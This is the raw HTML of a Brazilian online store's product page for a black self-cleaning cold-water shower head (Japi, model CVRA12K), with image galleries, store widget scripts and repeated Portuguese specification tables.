<li   itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://loja.astra-sa.com/chuveiros-e-torneiras" itemprop="item"><span itemprop="name">CHUVEIROS E TORNEIRAS</span></a><meta itemprop="position" content="2" /></li><li class="last"  itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://loja.astra-sa.com/chuveiros-e-torneiras/chuveiros-frios" itemprop="item"><span itemprop="name">CHUVEIROS FRIOS</span></a><meta itemprop="position" content="3" /></li></ul>
</div>
</div><div class="e-product__image"><div class="apresentacao">
<div id="setaThumbs"></div>
<div id="show">
<div id="include">
<div id="image" productIndex="0">
<a href="https://astrasa.vteximg.com.br/arquivos/ids/240569-1000-1000/CVRA12K_1.jpg?v=638460276528630000" class="image-zoom"><img productIndex="0" id="image-main" class="sku-rich-image-main" src="https://astrasa.vteximg.com.br/arquivos/ids/240569-600-600/CVRA12K_1.jpg?v=638460276528630000" alt="CVRA12K_1" title="CVRA12K_1" /></a>
</div>
</div>
<ul class="thumbs"> <li>
                                                    <a id='botaoZoom' href='javascript:void(0);' title='Zoom' rel='https://astrasa.vteximg.com.br/arquivos/ids/240569-600-600/CVRA12K_1.jpg?v=638460276528630000' zoom='https://astrasa.vteximg.com.br/arquivos/ids/240569-1000-1000/CVRA12K_1.jpg?v=638460276528630000'>
                                                        <img src='https://astrasa.vteximg.com.br/arquivos/ids/240569-600-600/CVRA12K_1.jpg?v=638460276528630000' title='CVRA12K_1' alt='CVRA12K_1'/>
                                                    </a>
                                                </li> <li>
                                                    <a id='botaoZoom' href='javascript:void(0);' title='Zoom' rel='https://astrasa.vteximg.com.br/arquivos/ids/240570-600-600/CVRA12K_C1.jpg?v=638460277132470000' zoom='https://astrasa.vteximg.com.br/arquivos/ids/240570-1000-1000/CVRA12K_C1.jpg?v=638460277132470000'>
                                                        <img src='https://astrasa.vteximg.com.br/arquivos/ids/240570-600-600/CVRA12K_C1.jpg?v=638460277132470000' title='CVRA12K_C1' alt='CVRA12K_C1'/>
                                                    </a>
                                                </li> <li>
                                                    <a id='botaoZoom' href='javascript:void(0);' title='Zoom' rel='https://astrasa.vteximg.com.br/arquivos/ids/240782-600-600/CVRA12K_F1.jpg?v=638464516880930000' zoom='https://astrasa.vteximg.com.br/arquivos/ids/240782-1000-1000/CVRA12K_F1.jpg?v=638464516880930000'>
                                                        <img src='https://astrasa.vteximg.com.br/arquivos/ids/240782-600-600/CVRA12K_F1.jpg?v=638464516880930000' title='CVRA12K_F1' alt='CVRA12K_F1'/>
                                                    </a>
                                                </li></ul></div>
</div>
<div class="e-product__image--heart e-hide">
  <svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="heart" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-heart fa-w-16 fa-3x">
    <path fill="currentColor" d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z" class="" style=""></path>
  </svg>
</div><div class="e-product__share"><span>Compartilhe <strong>Este Produto</strong></span><ul class="e-product__share--list"><li class="js--facebook"><svg aria-hidden="true" focusable="false" data-prefix="fab" data-icon="facebook-f" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-facebook-f fa-w-10 fa-3x"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z" class=""></path></svg></li><li class="js--twitter"><svg aria-hidden="true" focusable="false" data-prefix="fab" data-icon="twitter" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-twitter fa-w-16 fa-3x"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z" class=""></path></svg></li><li class="js--gplus"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M.057 24l1.687-6.163c-1.041-1.804-1.588-3.849-1.587-5.946.003-6.556 5.338-11.891 11.893-11.891 3.181.001 6.167 1.24 8.413 3.488 2.245 2.248 3.481 5.236 3.48 8.414-.003 6.557-5.338 11.892-11.893 11.892-1.99-.001-3.951-.5-5.688-1.448l-6.305 1.654zm6.597-3.807c1.676.995 3.276 1.591 5.392 1.592 5.448 0 9.886-4.434 9.889-9.885.002-5.462-4.415-9.89-9.881-9.892-5.452 0-9.887 4.434-9.889 9.884-.001 2.225.651 3.891 1.746 5.634l-.999 3.648 3.742-.981zm11.387-5.464c-.074-.124-.272-.198-.57-.347-.297-.149-1.758-.868-2.031-.967-.272-.099-.47-.149-.669.149-.198.297-.768.967-.941 1.165-.173.198-.347.223-.644.074-.297-.149-1.255-.462-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.297-.347.446-.521.151-.172.2-.296.3-.495.099-.198.05-.372-.025-.521-.075-.148-.669-1.611-.916-2.206-.242-.579-.487-.501-.669-.51l-.57-.01c-.198 0-.52.074-.792.372s-1.04 1.016-1.04 2.479 1.065 2.876 1.213 3.074c.149.198 2.095 3.2 5.076 4.487.709.306 1.263.489 1.694.626.712.226 1.36.194 1.872.118.571-.085 1.758-.719 2.006-1.413.248-.695.248-1.29.173-1.414z" /></svg></li></ul></div><div id="manual-docs-download" class=" info-descricao-desktop hideOnMobile"><div class="buttons-pdf-wrapper"></div></div></div><div class="e-product__info"><div style="display:none" id="collection-name"></div><div class="e-product__name"><h1><div class="fn productName  Chuveiro-Autolimpante-Preto-com-Crivo-Redondo-de-12cm-Japi-Astra ">Chuveiro Autolimpante Preto com Crivo Redondo de 12cm Japi Astra</div><input id="___rc-p-id"  type="hidden" value="4200" /><input id="___rc-p-dv-id"  type="hidden" value="9999876" /><input id="___rc-p-sku-ids"  type="hidden" value="4812" /><input id="___rc-p-kit-ids"  type="hidden" value="" /></h1><!-- Trustvox --><div class="trustvox-rating"><a class="trustvox-fluid-jump trustvox-widget-rating" href="#trustvox-reviews" title="Pergunte e veja opiniões de quem já comprou"><div class="trustvox-shelf-container" data-trustvox-product-code-js="skuJson.productId" data-trustvox-should-skip-filter="true" data-trustvox-display-rate-schema="true"></div><span class="rating-click-here">Clique e veja!</span></a></div><!-- /Trustvox --></div><div class="e-product__reference"><p>Cód:
                            <div class="skuReference">#CVRA12K</div></p></div><div id="countdown"><div class="copy_text"><svg xmlns="http://www.w3.org/2000/svg" width="25" height="25" fill="#fff" viewBox="0 0 256 256"><path d="M128,24A104,104,0,1,0,232,128,104.11,104.11,0,0,0,128,24Zm0,192a88,88,0,1,1,88-88A88.1,88.1,0,0,1,128,216Zm64-88a8,8,0,0,1-8,8H128a8,8,0,0,1-8-8V72a8,8,0,0,1,16,0v48h48A8,8,0,0,1,192,128Z"></path></svg><p>
                                ACABA EM
                            </p><!--<p>--><!--    Essa oferta acaba em--><!--</p>--></div><div class="clock"><div class="days" id="days">
                                00
                            </div><span>:</span><div class="hours" id="hours">
                                00
                            </div><span>:</span><div class="minutes" id="minutes">
                                00
                            </div><span>:</span><div class="seconds" id="seconds">
                                00
                            </div></div></div><div class="e-product__image--flag e-hide"></div><div class="e-product__price"></div><div class="e-product__infos"><div class="qtn-cta"><strong><span style="color: #00a4e3;">
                                    Corra!
                                </span></strong><span>
                                Restam apenas <span class="qta-cta-span" style="color: red; font-weight: bold;"></span><span style="color: red; font-weight: bold;"> unidades!</span></span></div><div class="e-product__collection"></div><div class="e-product__sku"><div class="sku-selector-container sku-selector-container-0" /></div><script>$('.sku-selector-container-0').skuSelector(skuJson_0, {selectSingleDimensionsOnOpening: 'true'});</script></div><div class="e-product__buy"><a target="_top" class="buy-button buy-button-ref" href="" style="display:none">Comprar Agora</a><script>$('.buy-button-ref').buyButton(4200, {salesChannel: 1}, {})</script><p class="unavailable-button" style="display:none">Produto Esgotado</p><input type="hidden" class="buy-button-amount" value="1"><div class="portal-notify-me-ref"></div><script>var notifyMeOptions = {'strings': {"title":"Avise-Me","explanation":"\r\n    Para ser avisado da disponibilidade deste Produto, basta preencher os campos abaixo.\r\n  ","loading":"Carregando...","namePlaceholder":"Digite seu nome...","emailPlaceholder":"Digite seu e-mail...","success":"Cadastrado com sucesso, assim que o produto for disponibilizado você receberá um email avisando.","error":"Não foi possível cadastrar. Tente mais tarde.","emailErrorMessage":"O endereço de e-mail informado é inválido."}};
$('.portal-notify-me-ref').notifyMe(4200, notifyMeOptions);</script><div class="quantity-container"><span>Quantidade:</span><div class="quantity-selector"><a class="qty-selector--decrease"><svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.25 7.25H3.75C3.33579 7.25 3 7.58579 3 8C3 8.41421 3.33579 8.75 3.75 8.75H12.25C12.6642 8.75 13 8.41421 13 8C13 7.58579 12.6642 7.25 12.25 7.25Z" fill="#5A5959" /></svg></a><input type="text" name="quantity" id="quantity__field" class="quantity__field" readonly="true" value="1" /><a class="qty-selector--increase"><svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.6 7.8C12.6 8.2424 12.5616 8.6 12.1192 8.6H8.6V12.1192C8.6 12.5608 8.2424 12.6 7.8 12.6C7.3576 12.6 7 12.5608 7 12.1192V8.6H3.4808C3.0392 8.6 3 8.2424 3 7.8C3 7.3576 3.0392 7 3.4808 7H7V3.4808C7 3.0384 7.3576 3 7.8 3C8.2424 3 8.6 3.0384 8.6 3.4808V7H12.1192C12.5616 7 12.6 7.3576 12.6 7.8Z" fill="#5A5959" /></svg></a></div></div></div></div><div class="warning-quantity-product"><p>Adicione mais itens deste produto a partir da sacola de compras.</p></div><div style="display:flex; gap:1rem"><div class="js--add--wishlist">
  <svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="heart" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-heart fa-w-16 fa-3x">
    <path fill="currentColor" d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z" class="" style=""></path>
  </svg>
</div><a class="e-product__buy--ambient" href="#">
                                Compre o Ambiente
                            </a><div class="linkCupom"><span class="LinkModalDesc"><strong>PRIMEIRA COMPRA? PEGUE SEU CUPOM</strong></span></div></div><p class="msg-frete-pdp">Para calcular o frete, informe o CEP no carrinho</p><div class="e-product__freight"></div><div class="e-info__options--group--item-pdp" id="info-descricao"><h2 class="e-info__options--group--item--title is--active">Descrição do Produto</h2><div class="e-info__options--group--item--box" style="display: block; overflow: hidden;"><div class="productDescription" style="padding-bottom: 5px; -webkit-box-orient: vertical;display: -webkit-box;-webkit-line-clamp: 4;overflow: hidden;text-overflow: ellipsis;white-space: normal;"><div class="productDescription">O Chuveiro Autolimpante com Crivo da Japi vem com design inovador, possuindo angulação de 90º e cabeça articulável que permite o direcionamento do jato d'água e com fluxo contínuo, perfeito para um banho com mais conforto, além do acabamento cromado que proporciona brilho e durabilidade ao produto. Uma grande vantagem desse chuveiro é que este possui sistema de autolimpeza, sendo ativado sempre que a água for fechada</div></div><a id="show-more-descr" href="#info-cards" style="color: #00a4e3;">Ver Mais</a></div></div></div><div class="e-product__share is--mobile"><span>Compartilhe <strong>Este Produto</strong></span><ul class="e-product__share--list"><li class="js--facebook"><svg aria-hidden="true" focusable="false" data-prefix="fab" data-icon="facebook-f" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-facebook-f fa-w-10 fa-3x"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z" class=""></path></svg></li><li class="js--twitter"><svg aria-hidden="true" focusable="false" data-prefix="fab" data-icon="twitter" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-twitter fa-w-16 fa-3x"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z" class=""></path></svg></li><li class="js--linkedin"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M4.98 3.5c0 1.381-1.11 2.5-2.48 2.5s-2.48-1.119-2.48-2.5c0-1.38 1.11-2.5 2.48-2.5s2.48 1.12 2.48 2.5zm.02 4.5h-5v16h5v-16zm7.982 0h-4.968v16h4.969v-8.399c0-4.67 6.029-5.052 6.029 0v8.399h4.988v-10.131c0-7.88-8.922-7.593-11.018-3.714v-2.155z" /></svg></li><li class="js--gplus"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 308 308" style="enable-background:new 0 0 308 308;" xml:space="preserve">
                                <g id="XMLID_468_">
                                    <path id="XMLID_469_" d="M227.904,176.981c-0.6-0.288-23.054-11.345-27.044-12.781c-1.629-0.585-3.374-1.156-5.23-1.156   c-3.032,0-5.579,1.511-7.563,4.479c-2.243,3.334-9.033,11.271-11.131,13.642c-0.274,0.313-0.648,0.687-0.872,0.687   c-0.201,0-3.676-1.431-4.728-1.888c-24.087-10.463-42.37-35.624-44.877-39.867c-0.358-0.61-0.373-0.887-0.376-0.887   c0.088-0.323,0.898-1.135,1.316-1.554c1.223-1.21,2.548-2.805,3.83-4.348c0.607-0.731,1.215-1.463,1.812-2.153   c1.86-2.164,2.688-3.844,3.648-5.79l0.503-1.011c2.344-4.657,0.342-8.587-0.305-9.856c-0.531-1.062-10.012-23.944-11.02-26.348   c-2.424-5.801-5.627-8.502-10.078-8.502c-0.413,0,0,0-1.732,0.073c-2.109,0.089-13.594,1.601-18.672,4.802   c-5.385,3.395-14.495,14.217-14.495,33.249c0,17.129,10.87,33.302,15.537,39.453c0.116,0.155,0.329,0.47,0.638,0.922   c17.873,26.102,40.154,45.446,62.741,54.469c21.745,8.686,32.042,9.69,37.896,9.69c0.001,0,0.001,0,0.001,0   c2.46,0,4.429-0.193,6.166-0.364l1.102-0.105c7.512-0.666,24.02-9.22,27.775-19.655c2.958-8.219,3.738-17.199,1.77-20.458   C233.168,179.508,230.845,178.393,227.904,176.981z" />
                                    <path id="XMLID_470_" d="M156.734,0C73.318,0,5.454,67.354,5.454,150.143c0,26.777,7.166,52.988,20.741,75.928L0.212,302.716   c-0.484,1.429-0.124,3.009,0.933,4.085C1.908,307.58,2.943,308,4,308c0.405,0,0.813-0.061,1.211-0.188l79.92-25.396   c21.87,11.685,46.588,17.853,71.604,17.853C240.143,300.27,308,232.923,308,150.143C308,67.354,240.143,0,156.734,0z    M156.734,268.994c-23.539,0-46.338-6.797-65.936-19.657c-0.659-0.433-1.424-0.655-2.194-0.655c-0.407,0-0.815,0.062-1.212,0.188   l-40.035,12.726l12.924-38.129c0.418-1.234,0.209-2.595-0.561-3.647c-14.924-20.392-22.813-44.485-22.813-69.677   c0-65.543,53.754-118.867,119.826-118.867c66.064,0,119.812,53.324,119.812,118.867   C276.546,215.678,222.799,268.994,156.734,268.994z" />
                                </g>
                            </svg></li></ul></div><div class="is--mobile" id="manual-docs-download-mob"><div class="buttons-pdf-wrapper"></div></div></div></section><section class="standoutStaticImage-js"><img class="stadoutStaticImageContent e-info__center js--lazyload has--lazyload" style="display:none;" src="" alt="uma imagem com mais detalhes sobre o item" fetchpriority="low" loading="lazy" decoding="async" width="800" height="auto" /><img class="contentPrimaryImage e-info__center js--lazyload has--lazyload" style="display:none;" src="" alt="uma imagem com mais detalhes sobre o item" fetchpriority="low" loading="lazy" decoding="async" width="800" height="auto" /><iframe style="display:contents;" class="e-info__center contentVideo js-iframe-video js--lazyload has--lazyload" width="560" height="315" src="" data-src="" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen=""></iframe><img class="contentSecondaryImage e-info__center js--lazyload has--lazyload" style="display:none;" src="" alt="uma imagem com mais detalhes sobre o item" fetchpriority="low" loading="lazy" decoding="async" width="800" height="auto" /><style>
  .container-astra-3-em-1{display:flex;flex-direction:column;overflow:hidden;position:relative;gap:.5rem;padding-top:.5rem}.image-container{width:100%}.feature-content{display:flex;flex-direction:column;justify-content:center;align-items:center;width:100%;background-color:hsl(0deg 0% 97.65%);padding:1rem;text-align:center}.features:nth-child(2){flex-direction:column-reverse}.feature-image.is--lazyloaded{width:100%;object-fit:cover}.feature-content p{font-size:.75rem}.highligth,.lp-paragraph{width:100%;font-size:10px;line-height:1.6;margin:0;padding:0 1rem;text-align:left;color:#fff;font-weight:700}.features{display:flex;flex-direction:column;justify-content:center}.features h2{color:#009ada;margin:.5rem 0;font-size:1rem}#richVideo{width:100%;height:100%;aspect-ratio:16/9;padding:0}@media screen and (min-width:540px){.features:nth-child(2){flex-direction:row}.feature-content p{font-size:1rem}.highligth,.lp-paragraph{text-align:center;font-size:12px;width:50%}.feature-image.is--lazyloaded{width:40%;height:260px}.features h2{font-size:1.5rem}}@media screen and (min-width:1024px){.highligth,.lp-paragraph{font-size:1.2rem;padding:0 5rem;width:56%}.features{flex-direction:row}.feature-content{padding:4rem;width:60%}.feature-image.is--lazyloaded{height:360px}}
</style>
<section id="conteudo-assento-3-em-1" class="container-astra-3-em-1 e-info__center">
    <img id="banner1" class="image-container js--lazyload has--lazyload" data-src="" alt=""/>
</section>
<section class="container-astra-3-em-1 e-info__center">
    <div class="features" style="display: none;">
        <img id="richImage1" class="feature-image js--lazyload has--lazyload" data-src="" alt="" loading="lazy" decoding="sync" />
        <div class="feature-content">
            <h2 id="richTitle1"></h2>
            <div id="richDescription1" >
            </div>
        </div>
    </div>
    <div class="features" style="display: none;">
        <div class="feature-content">
            <h2 id="richTitle2"></h2>
            <div id="richDescription2" ></div>
        </div>
        <img id="richImage2" class="feature-image js--lazyload has--lazyload" data-src="" alt="" loading="lazy" decoding="sync" />
    </div>
    <div class="features" style="display: none;">
        <img id="richImage3" class="feature-image js--lazyload has--lazyload" data-src="" alt="" loading="lazy" decoding="sync" />
        <div class="feature-content">
            <h2 id="richTitle3"></h2>
            <div id="richDescription3" ></div>
        </div>
    </div>
</section>
<section class="container-astra-3-em-1 e-info__center">
    <img id="banner2" class="image-container js--lazyload has--lazyload" data-src="" alt="" >

    <iframe id="richVideo" style="display:none" class="e-info__center js-iframe-video js--lazyload has--lazyload" width="560" height="315" data-src="" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope;picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen=""></iframe>
    <img id="banner3" class="image-container js--lazyload has--lazyload" data-src="" alt="" />
</section><!-- ATENÇÃO, esse erro prejudica a performance do seu site, o conteudo de nome Template rich content não foi renderizado por nao ser um XDocument válido, erro: - The 'img' start tag on line 32 position 6 does not match the end tag of 'section'. Line 36, position 3.--><div class="e-info__center js--lazyload has--lazyload" data-noscript=""><noscript class="contentIncorporationUrl" style="display:contents;"></noscript></div></section><section class="e-simulator--image"><div class="e-simulator--image--desktop"></div><div class="e-simulator--image--mobile"></div></section><section class="e-buy-together e-shelf"><div class="e-buy-together__center"><div class="e-buy-together__products"><div class="e-buy-together__products--items current"><h2>Você <strong>está vendo</strong></h2><div id="productCurrent" class="e-buy-together__products--items--box"></div></div><div class="e-buy-together__products--items relacted"><h2>Compre <strong>Junto</strong></h2><div id="productRelacted" class="e-buy-together__products--items--box"><!--<vtex:contentPlaceHolder id="Produto Relacionado" />--></div></div></div><div class="e-buy-together__result"><div class="e-buy-together__result--box"><h2 class="e-buy-together__result--title">Leve <strong>02 Produtos</strong></h2><span class="js--price--amount e-buy-together__result--price"></span><button class="e-buy-together__result--btn-buy js--add--to--cart--together">Comprar
                            Agora</button></div></div></div></section><section class="e-shelf e-shelf__voce-pode-se-interessar"><div class="e-shelf__center"><header class="e-heading"><h2 class="e-heading__title"></h2></header><div class="e-shelf__contents"><div class="e-shelf__carousel"></div></div></div></section><section class="e-shelf e-shelf__voce-pode-se-interessar--acessorios" style="display: none !important; visible: hidden;"><div class="e-shelf__center"><header class="e-heading"><h2 class="e-heading__title"></h2></header><div class="e-shelf__contents"><div class="e-shelf__carousel"></div></div></div></section><section class="e-info" id="info-cards"><div class="e-info__center"><div class="e-info__options"><div class="e-info__options--group"><div class="e-info__options--group--item" id="info-descricao"><h2 class="e-info__options--group--item--title">Descrição do Produto</h2><div class="e-info__options--group--item--box"><div class="productDescription">O Chuveiro Autolimpante com Crivo da Japi vem com design inovador, possuindo angulação de 90º e cabeça articulável que permite o direcionamento do jato d'água e com fluxo contínuo, perfeito para um banho com mais conforto, além do acabamento cromado que proporciona brilho e durabilidade ao produto. Uma grande vantagem desse chuveiro é que este possui sistema de autolimpeza, sendo ativado sempre que a água for fechada</div></div></div><div class="e-info__options--group--item" id="info-especificacao"><h2 class="e-info__options--group--item--title">Características</h2><div class="e-info__options--group--item--box"><div id="caracteristicas"><h4 class="group Informacoes-Tecnicas">Informações Técnicas</h4><table cellspacing="0" class="group Informacoes-Tecnicas"><tr class="even"><th class="name-field MATERIAL">MATERIAL</th><td class="value-field MATERIAL">ABS</td></tr><tr ><th class="name-field ENTRADA-EM-POLEGADA">ENTRADA EM POLEGADA</th><td class="value-field ENTRADA-EM-POLEGADA">1/2 polegada</td></tr><tr class="even"><th class="name-field POSSUI-CRIVO-REMOVIVEL-">POSSUI CRIVO REMOVÍVEL?</th><td class="value-field POSSUI-CRIVO-REMOVIVEL-">-</td></tr><tr ><th class="name-field TIPO-DE-BRACO">TIPO DE BRAÇO</th><td class="value-field TIPO-DE-BRACO">Curvado</td></tr><tr class="even"><th class="name-field COMPRIMENTO-DE-BRACO">COMPRIMENTO DE BRAÇO</th><td class="value-field COMPRIMENTO-DE-BRACO">-</td></tr><tr ><th class="name-field COR-DO-BRACO">COR DO BRAÇO</th><td class="value-field COR-DO-BRACO">Preto</td></tr><tr class="even"><th class="name-field COR-DO-CORPO">COR DO CORPO</th><td class="value-field COR-DO-CORPO">Preto</td></tr><tr ><th class="name-field COR-DA-CANOPLA">COR DA CANOPLA</th><td class="value-field COR-DA-CANOPLA">Preto</td></tr><tr class="even"><th class="name-field GARANTIA">GARANTIA</th><td class="value-field GARANTIA">90 dias</td></tr><tr ><th class="name-field MANUAL">MANUAL</th><td class="value-field MANUAL">Sim</td></tr><tr class="even"><th class="name-field ATRIBUTOS">ATRIBUTOS</th><td class="value-field ATRIBUTOS"><li> Ideal para água fria.</li><li> Pode ser utilizado em ambientes internos e externos.</li><li> Acabamento na cor preto.</li><li>Máximo: 40 m.c.a</li></td></tr><tr ><th class="name-field RECOMENDACOES">RECOMENDAÇÕES</th><td class="value-field RECOMENDACOES"><li> Próprio para água fria.</li><li> Não utilizar o produto com água quente.</li><li>O Chuveiro Autolimpante da Japi é recomendado para uso com aquecedor solar, a gás, entre outros, tendo em vista que não aquece a água como os modelos elétricos.</li><li> Uma grande vantagem desse chuveiro é que este possui sistema de autolimpeza, sendo ativado sempre que a água for fechada.</li></td></tr><tr class="even"><th class="name-field INFORMACOES">INFORMAÇÕES</th><td class="value-field INFORMACOES"><li> Fotos meramente ilustrativas.</li><li> Os objetos que compõem a foto ambientada não acompanham o produto.</li></td></tr></table></div></div></div><div class="e-info__options--group--item" id="info-recomendacoes"><h2 class="e-info__options--group--item--title">Recomendações e uso</h2><div class="e-info__options--group--item--box"><div id="caracteristicas"><h4 class="group Informacoes-Tecnicas">Informações Técnicas</h4><table cellspacing="0" class="group Informacoes-Tecnicas"><tr class="even"><th class="name-field MATERIAL">MATERIAL</th><td class="value-field MATERIAL">ABS</td></tr><tr ><th class="name-field ENTRADA-EM-POLEGADA">ENTRADA EM POLEGADA</th><td class="value-field ENTRADA-EM-POLEGADA">1/2 polegada</td></tr><tr class="even"><th class="name-field POSSUI-CRIVO-REMOVIVEL-">POSSUI CRIVO REMOVÍVEL?</th><td class="value-field POSSUI-CRIVO-REMOVIVEL-">-</td></tr><tr ><th class="name-field TIPO-DE-BRACO">TIPO DE BRAÇO</th><td class="value-field TIPO-DE-BRACO">Curvado</td></tr><tr class="even"><th class="name-field COMPRIMENTO-DE-BRACO">COMPRIMENTO DE BRAÇO</th><td class="value-field COMPRIMENTO-DE-BRACO">-</td></tr><tr ><th class="name-field COR-DO-BRACO">COR DO BRAÇO</th><td class="value-field COR-DO-BRACO">Preto</td></tr><tr class="even"><th class="name-field COR-DO-CORPO">COR DO CORPO</th><td class="value-field COR-DO-CORPO">Preto</td></tr><tr ><th class="name-field COR-DA-CANOPLA">COR DA CANOPLA</th><td class="value-field COR-DA-CANOPLA">Preto</td></tr><tr class="even"><th class="name-field GARANTIA">GARANTIA</th><td class="value-field GARANTIA">90 dias</td></tr><tr ><th class="name-field MANUAL">MANUAL</th><td class="value-field MANUAL">Sim</td></tr><tr class="even"><th class="name-field ATRIBUTOS">ATRIBUTOS</th><td class="value-field ATRIBUTOS"><li> Ideal para água fria.</li><li> Pode ser utilizado em ambientes internos e externos.</li><li> Acabamento na cor preto.</li><li>Máximo: 40 m.c.a</li></td></tr><tr ><th class="name-field RECOMENDACOES">RECOMENDAÇÕES</th><td class="value-field RECOMENDACOES"><li> Próprio para água fria.</li><li> Não utilizar o produto com água quente.</li><li>O Chuveiro Autolimpante da Japi é recomendado para uso com aquecedor solar, a gás, entre outros, tendo em vista que não aquece a água como os modelos elétricos.</li><li> Uma grande vantagem desse chuveiro é que este possui sistema de autolimpeza, sendo ativado sempre que a água for fechada.</li></td></tr><tr class="even"><th class="name-field INFORMACOES">INFORMAÇÕES</th><td class="value-field INFORMACOES"><li> Fotos meramente ilustrativas.</li><li> Os objetos que compõem a foto ambientada não acompanham o produto.</li></td></tr></table></div></div></div><div class="e-info__options--group--item" id="info-informacoes"><h2 class="e-info__options--group--item--title">Informações Técnicas</h2><div class="e-info__options--group--item--box"><div id="caracteristicas"><h4 class="group Informacoes-Tecnicas">Informações Técnicas</h4><table cellspacing="0" class="group Informacoes-Tecnicas"><tr class="even"><th class="name-field MATERIAL">MATERIAL</th><td class="value-field MATERIAL">ABS</td></tr><tr ><th class="name-field ENTRADA-EM-POLEGADA">ENTRADA EM POLEGADA</th><td class="value-field ENTRADA-EM-POLEGADA">1/2 polegada</td></tr><tr class="even"><th class="name-field POSSUI-CRIVO-REMOVIVEL-">POSSUI CRIVO REMOVÍVEL?</th><td class="value-field POSSUI-CRIVO-REMOVIVEL-">-</td></tr><tr ><th class="name-field TIPO-DE-BRACO">TIPO DE BRAÇO</th><td class="value-field TIPO-DE-BRACO">Curvado</td></tr><tr class="even"><th class="name-field COMPRIMENTO-DE-BRACO">COMPRIMENTO DE BRAÇO</th><td class="value-field COMPRIMENTO-DE-BRACO">-</td></tr><tr ><th class="name-field COR-DO-BRACO">COR DO BRAÇO</th><td class="value-field COR-DO-BRACO">Preto</td></tr><tr class="even"><th class="name-field COR-DO-CORPO">COR DO CORPO</th><td class="value-field COR-DO-CORPO">Preto</td></tr><tr ><th class="name-field COR-DA-CANOPLA">COR DA CANOPLA</th><td class="value-field COR-DA-CANOPLA">Preto</td></tr><tr class="even"><th class="name-field GARANTIA">GARANTIA</th><td class="value-field GARANTIA">90 dias</td></tr><tr ><th class="name-field MANUAL">MANUAL</th><td class="value-field MANUAL">Sim</td></tr><tr class="even"><th class="name-field 